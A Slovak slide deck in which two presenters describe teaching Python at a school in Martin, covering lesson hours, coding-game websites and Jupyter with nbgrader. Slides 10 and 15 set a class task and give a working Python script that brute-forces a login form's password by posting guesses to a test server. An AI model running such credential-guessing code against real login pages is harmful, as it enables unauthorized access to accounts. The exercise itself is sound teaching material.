Slide 1
Ako sa pasujeme s Pythonom v Martine
Tomáš Dudík
Juraj Vasek

Slide 2

TOMÁŠ DUDÍK Učiteľ INF, MAT t.dudik@gmail.com

Slide 3

JURAJ VASEK Študent juraj.vasek@studentstc.sk http://linkedin.com/in/jjursk

Slide 4
Hodinová dotácia
1. Ročník: 2 hodiny (povinné)
1
2. Ročník: 2 hodiny (povinné)
2
3. Ročník: 2 hodiny (voliteľné)
3
4. Ročník: 4 hodiny (voliteľne)
4

Slide 5

1. Code for Life (https://www.codeforlife.education/)

Slide 6

CodeCombat (https://codecombat.com/play).

Slide 7

Empire of Code (https://empireofcode.com/)

Slide 8

Code Wars (https://www.codewars.com/)

Slide 9

Jupyter Notebooks + Nbgradder

Slide 10
Zadanie
Na uvedenej URL nájdete HTML formulár, ktorý chráni vstup do siene slávy (hall of fame). Našej kontrarozvietke sa podarilo vyzistiť nasledujúce údaje:
login: admin heslo: o tom sa moc nevie, ale vieme, že začína písmenkom x, pozostáva z malej abecedy a ma 4 znakov. Pomocou Bruteforce sa dostaňte do siene slávy. Kde vyplníte formulár so svojím meno a priezviskom.

Slide 11


Slide 12
Zahrnuté zručnosti
Internetové protokoly
HTTP/S
GET
POST
Rekurzia

Slide 13


Slide 14

https://gitlab.com/jjur/formular

Slide 15

Riešenie
from datetime import datetime import requests # import knižnice pre odosielanie requestov na server from string import ascii_lowercase # import abcd... znakov def trypass(password): # funkcia na test hesla r = requests.post("http://gvpt-test.6f.sk/account/login", data={'username': 'admin', 'password': "x" + password}) return r.text invalid = trypass("badpass") output = open("log.txt", "w") def generuj(string, maxlen): global invalid global output for ch in ascii_lowercase: new = string + ch if len(new) < maxlen: if (generuj(new, maxlen)): return True; else: result = trypass(new) if result != invalid: print(new, datetime.now(), "SUCCESS", file=output) print("success") return True; else: print(new, datetime.now(), "FAIL", file=output) startTime = datetime.now() generuj("", 3) print(datetime.now() - startTime)

Slide 16
1 000 REQUESTOV ZA MINÚTU
Notes:
Gearbest
Moj spam

Slide 17
Ďakujeme za pozornosť
A je čas na otázky

